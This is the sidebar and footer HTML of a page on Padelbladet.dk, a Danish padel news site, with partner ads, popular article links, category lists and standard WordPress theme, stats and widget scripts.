	<img alt="Depresso Coffee" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/Depresso-320x320-1.gif" style="width:320px;height:320px;" />
</a>


<br>

<a class="gofollow" data-track="NCw1LDEsNjA=" href="https://depresso.dk/kaffe/?utm_source=Sportify - Padelbladet.dk&utm_medium=display&utm_campaign=2022 - Uge 05: Padelbladet.dk&utm_content=Textlink - Kaffebønner" target="_blank">Kaffebønner</a> - 

<a class="gofollow" data-track="NCw1LDEsNjA=" href="https://depresso.dk/kaffe-til-erhverv/?utm_source=Sportify - Padelbladet.dk&utm_medium=display&utm_campaign=2021 - Uge 41: Padelbladet.dk&utm_content=Textlink - Kaffe til erhverv" target="_blank">Kaffe erhverv</a> - 

<a class="gofollow" data-track="NCw1LDEsNjA=" href="https://depresso.dk/smagspakker/?utm_source=Sportify - Padelbladet.dk&utm_medium=display&utm_campaign=2022 - Uge 05: Padelbladet.dk&utm_content=Textlink - Smagspakke" target="_blank">Kaffe smagspakke</a>

</div></div></div></aside><aside id="block-22" class="td_block_template_1 widget block-22 widget_block"><h4 class="block-title"><span>Tip redaktionen</span></h4>
<div class="box">
Har du en god historie eller noget vi skal omtale? Skriv til <a href="mailto:kontakt@padelbladet.dk">kontakt@padelbladet.dk</a>.
</div></aside><aside id="block-23" class="td_block_template_1 widget block-23 widget_block"><h4 class="block-title"><span>Skribenter søges</span></h4>
<div class="box">
Vil du være skribent for Padelbladet.dk? Skriv til <a href="mailto:kontakt@padelbladet.dk">kontakt@padelbladet.dk</a>.
</div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.padelbladet.dk/"><img class="td-retina-data" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/Logo-300x51.png" data-retina="https://www.padelbladet.dk/wp-content/uploads/2022/01/Logo-1024x174.png" alt="Padelbladet" title="Padelbladet"  width="" height="" /></a></div><div class="footer-text-wrap">Padelbladet.dk er Danmarks bedste digitale univers om padel. Vi bringer nyheder om padel, billeder, analyser, debat og opdateringer fra padelverdenen. Velkommen til Padelbladet.dk!<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@padelbladet.dk">kontakt@padelbladet.dk</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Padelbladet" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/padelbladet/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@padelbladet.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/padelbladet" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p><strong>Interesse for tennis, golf og ski?</strong><br>Besøg vores søstersites Tennisavisen.dk med <a href="https://www.tennisavisen.dk" target="_blank" rel="noreferrer noopener">tennis nyheder</a>, Golfbladet.com med <a href="https://www.golfbladet.com" target="_blank" rel="noreferrer noopener">golf nyheder</a> eller Skiavisen.dk med <a href="https://www.skiavisen.dk" target="_blank" rel="noreferrer noopener">ski nyheder</a>. <br><br><strong>Samarbejdspartnere</strong><br>Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" data-type="link" data-id="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener">spaophold</a>.</p>
</div></div>
</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_35 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"custom_title":"POPUL\u00c6RE ARTIKLER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "1";
block_tdi_35.block_type = "td_block_7";
block_tdi_35.post_count = "3";
block_tdi_35.found_posts = "338";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "113";
tdBlocksArray.push(block_tdi_35);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE ARTIKLER</span></h4></div><div id=tdi_35 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/padel-niveau/"  rel="bookmark" class="td-image-wrap " title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7" ><img class="entry-thumb" src="[data-uri]" alt="Padelguide 2023: Sådan finder du dit niveau i padel fra 1-7" title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2022/01/padel-blade-racket-on-the-floor-2021-08-26-20-17-06-utc-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/padel-niveau/"  rel="bookmark" title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7">Padelguide 2025: Sådan finder du dit niveau i padel på en...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/padelviden/" class="td-post-category" >Padelviden</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-01T10:00:53+01:00" >januar 1, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/dansk-padelrangliste/"  rel="bookmark" class="td-image-wrap " title="Rangliste 2025 i dansk padel" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rangliste 2025 i dansk padel" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/05/Padel-DM-2024-Cupra-Arena-DSC02579-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/dansk-padelrangliste/"  rel="bookmark" title="Rangliste 2025 i dansk padel">Rangliste 2025 i dansk padel</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/dansk-rangliste/" class="td-post-category" >Dansk rangliste</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-01T10:01:37+01:00" >januar 1, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/vejle-padel-center-en-kompromisloest-padelmekka-ser-dagens-lys-i-vejle/"  rel="bookmark" class="td-image-wrap " title="Vejle Padelcenter: En kompromisløst padelmekka ser dagens lys i Vejle" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vejle Padelcenter: En kompromisløst padelmekka ser dagens lys i Vejle" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2023/05/DSC_03141-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/vejle-padel-center-en-kompromisloest-padelmekka-ser-dagens-lys-i-vejle/"  rel="bookmark" title="Vejle Padelcenter: En kompromisløst padelmekka ser dagens lys i Vejle">Vejle Padelcenter: En kompromisløst padelmekka ser dagens lys i Vejle</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/klubber/" class="td-post-category" >Klubber</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-08T10:02:17+02:00" >maj 8, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_36 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE KATEGORIER</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.padelbladet.dk/category/nyhedstype/vi-anbefaler/"><span class="td-cat-name">Vi anbefaler</span><span class="td-cat-no">103</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/"><span class="td-cat-name">Dansk Padel Forbund</span><span class="td-cat-no">58</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/padel-i-danmark/"><span class="td-cat-name">Padel i Danmark</span><span class="td-cat-no">33</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/"><span class="td-cat-name">Dansk padel</span><span class="td-cat-no">26</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/klubber/"><span class="td-cat-name">Klubber</span><span class="td-cat-no">26</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/lunar-ligaen/"><span class="td-cat-name">Lunar Ligaen</span><span class="td-cat-no">25</span></a></li><li><a href="https://www.padelbladet.dk/category/international-padel/"><span class="td-cat-name">International padel</span><span class="td-cat-no">23</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/"><span class="td-cat-name">Danske turneringer</span><span class="td-cat-no">22</span></a></li><li><a href="https://www.padelbladet.dk/category/nyhedstype/kort-nyhed/"><span class="td-cat-name">Kort nyhed</span><span class="td-cat-no">21</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69714af315705
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}.sf-menu li{padding:0px 4px!important}.sf-menu>li>a{padding:0 8px!important}body.td-animation-stack-type0 .post img{opacity:100!important}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}h2.widget-title{font-family:'Roboto',sans-serif;font-size:14px;line-height:1;font-weight:400;margin:6px 0 6px 0;border-bottom:2px solid #222222}h4.block-title span a{background-color:initial}.box{background:#164EB6;color:#fff;font-size:22px;line-height:150%;padding:10px}.g-7{max-height:initial}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}@media (max-width:767px){.issuuembed iframe{width:350px!important}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https://www.padelbladet.dk/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-groups-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.padelbladet.dk/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"202333761\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"www.padelbladet.dk\",\"arch_tag\":\"sverige\",\"arch_results\":\"3\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "202333761", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.padelbladet.dk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.padelbladet.dk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.3" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.3" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.3" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.3" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.padelbladet.dk/wp-content/uploads/2022/01/padel-background-3.jpg\' alt="">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"broken-clouds-n","today_icon_text":"overcast clouds","today_temp":[0.8000000000000000444089209850062616169452667236328125,33.39999999999999857891452847979962825775146484375],"today_humidity":83,"today_wind_speed":[6.20000000000000017763568394002504646778106689453125,3.79999999999999982236431605997495353221893310546875],"today_min":[0.200000000000000011102230246251565404236316680908203125,32.2999999999999971578290569595992565155029296875],"today_max":[0.90000000000000002220446049250313080847263336181640625,33.7000000000000028421709430404007434844970703125],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769040000,"day_name":"tors","day_temp":[0,32],"owm_day_index":0},{"timestamp":1769126400,"day_name":"fre","day_temp":[0,32],"owm_day_index":8},{"timestamp":1769212800,"day_name":"l\u00f8r","day_temp":[1,34],"owm_day_index":16},{"timestamp":1769299200,"day_name":"s\u00f8n","day_temp":[-0,31],"owm_day_index":24},{"timestamp":1769385600,"day_name":"man","day_temp":[-2,28],"owm_day_index":32}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-4').gslider({groupid:4,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-7').gslider({groupid:7,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-9').gslider({groupid:9,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->

<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 0}}</script>
</body>
</html>